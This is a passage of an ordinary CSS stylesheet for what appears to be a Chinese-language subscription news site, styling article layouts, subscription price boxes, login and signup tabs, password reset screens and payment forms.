        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
